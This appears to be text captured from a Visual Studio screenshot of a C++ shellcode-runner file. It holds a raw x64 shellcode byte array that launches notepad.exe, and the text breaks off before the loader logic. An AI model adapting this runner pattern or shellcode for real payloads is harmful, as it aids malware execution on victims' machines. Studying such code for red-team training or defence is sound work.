 Debug x64 Local Windows Debugger
Stageless.cs Stageless.cpp
Stageless (Global Scope)
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(void) {
void* exec_mem;
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
unsigned char payload[] = {
// shellcode to pop notepad
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50
,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52
,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a
,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41
,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52
,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48
,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40
,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48
,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41
,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1
,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c
,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01
,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a
,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b
,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00
,0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b
,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd
,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0
,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff
,0xd5,0x6e,0x6f,0x74,0x65,0x70,0x61,0x64,0x2e,0x65,0x78,0x65,0x00
};